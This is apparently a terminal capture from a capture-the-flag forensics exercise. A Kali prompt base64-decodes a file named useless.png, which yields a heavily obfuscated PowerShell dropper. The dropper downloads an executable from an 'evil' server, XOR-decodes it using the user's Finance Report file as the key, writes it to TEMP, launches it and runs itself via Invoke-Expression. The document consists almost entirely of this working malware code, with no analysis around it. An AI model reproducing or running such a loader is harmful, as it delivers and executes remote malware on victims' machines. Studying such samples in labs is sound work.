 ┌──(kali㉿kali)-[~/Desktop/Guessing]
└─$ cat useless.png | base64 -d
(('  .(KpvSVKpv) 4taH  ( [tyPe]('+'fml{1}{0}{2}fm'+'l-f KpvITcKpv,KpvbKpv,KpvonvERtERKpv)) ; '+' .(fml{1'+'}{2}{0}fml-f KpvMKpv,KpvS'+'eT-'+'ItKpv,KpveKpv'+')  vaRIABLE:4jb7 ('+'[tYpe](fml{1}{0}{2}{3}fml -FKpvSTEm.IoKpv,KpvS'+'YKpv,Kpv.
fIKpv,KpvleKpv) );  .(fml{'+'0}{1}{3}{2}fml -fKpvInvokeKpv,Kpv-WeKpv,KpvstKpv,KpvbRequeKpv) (fml{3}{2}{6}{7}{5}{1}{4'+'}{0}fml -fKpv0/PanCham.exeKpv,Kpv0Kpv,Kpvttp:/Kpv,KpvhKpv,Kpv8Kpv'+',Kpvver.com:8Kpv,Kpv'+'/evilKpv,KpvserKpv) -OutFi
le fml9kaenv:TEMPqpLpan'+'pan.exefml
9ka{FiLEd'+'HV1_b} ='+'  ( .(fml{1}{0}fml-f KpvrKpv,KpvDiKpv)  vARIaBle:4JB7'+'  ).VaLue::(fml{2}{0}{1}fml '+'-f KpvllBKpv,KpvytesKpv,KpvReadAKpv).Invoke(fml9k'+'aenv:TEMPqpLpanpan.exefml)
'+'9ka{kE'+'dHVy_B} '+'=   ( .(fml{1}{0}fml-f KpvRKpv,KpvDIKpv) ('+'fmlVaRfml+fmlI'+'a'+'bfml+fmlLE:4jfml+fmlB7fml) ).value::(fml{1}{2}{0}fml-fK'+'pvllBytesKpv,KpvRKpv,KpveadAKpv).Invoke((fml9kaenv:USERPROFILEqpLDocumentsqpLFinance fml+
KpvRK'+'pv+KpveportKpv))
for(9ka{I}=0; 9ka{i} -lt 0x300'+' ; '+'9ka{I}++)
{
    if((9ka{f'+'dHVilE1_B}[9ka{I}] -eq 0x2e) -and (9ka{fILdHVe1dHV_b}[9ka{I}+'+'1] -eq 0x74)-and (9ka{FIldHVE1dHV_B'+'}[9ka{i}+2]'+' -eq 0x65)-and (9ka{fdHVildHVE1_B}[9'+'ka{i}+3] -eq 0x78)-and (9ka{fILE1dHV_b}[9ka{i}+4] -eq 0x74)){
        9ka{O'+'dHVFf}'+' =   (&(fml{2}{0}{1}fml -f KpvIldITKpv,KpvemK'+'pv,KpvchKpv)  vARiABLE:4taH).VAluE::fmlTd'+'HVoiNtdHV32fml([byte[]](9ka{fdHVIdHVLe1_b}'+'[9ka{i}+0x14'+'],9ka{fidHVlEdH'+'V1_b}['+'9'+'ka{'+'I}+0x15],9ka{fdHVIle1d
HV_B}[9ka{I}+0x16],9ka{FdHVILdHVE1_B}[9ka{i}+0x17]),0)'+'
        9ka{SdHViZe} =   9ka4taH::fmlTdHVoI'+'NdHVT32f'+'ml([byte[]](9ka{FIdHVldHVE1_b}[9ka{I}+0x10],9ka{FiledHV1_b}[9ka{i}+0x11],9ka{FILEdH'+'V1dHV_B}[9ka{I}+0x12],9ka{fdHVIdHVLE1_b}[9ka{i}+0x13]),0)
        9ka{sIdHVZe} = 9ka{SdHVIZe} / 2
   '+'     break
    }
}
for(9ka{I}=9ka{odHVFf}; 9ka{i} -lt 9ka{o'+'dHV'+'Ff} + 9ka{sidHVzE} ; 9ka{I}++){
    9ka{FdHVIldHVE1_b}[9ka{I}] = 9ka{fildHVe1_B}[9ka{I}] -bxo'+'r 9ka{kedHVy_b}[9ka{i} % 9ka{KedHVY_b}.fm'+'lCodHVUNtfml'+']
}
 (&(K'+'pvGiK'+'pv)  vaRiAble:4Jb7  ).vaLue::(fml{0'+'}{3}{1}{2}f'+'ml-'+'f KpvWriteKpv,KpvtKpv,KpvesKpv,KpvAllByKpv).Invoke(fml9kaenv:TEMPqpLpanpan.exefml, 9ka{fdHVIledHV1_b})
.(fml{0}{1}'+'{2}fml -fKpvStart-ProKpv,KpvcesKpv,Kp'+'vsKpv) fml9k'+'aen'+'v:TEMPqpLpanpan.exefml')-crePLACe  '9ka',[chAR]36  -crePLACe  'dHV',[chAR]96 -crePLACe ([chAR]102+[chAR]109+[chAR]108),[chAR]34 -ReplacE  'Kpv',[chAR]39-crePLACe
([chAR]113+[chAR]112+[chAR]76),[chAR]92) | &( $PSHOMe[21]+$PsHomE[34]+'X')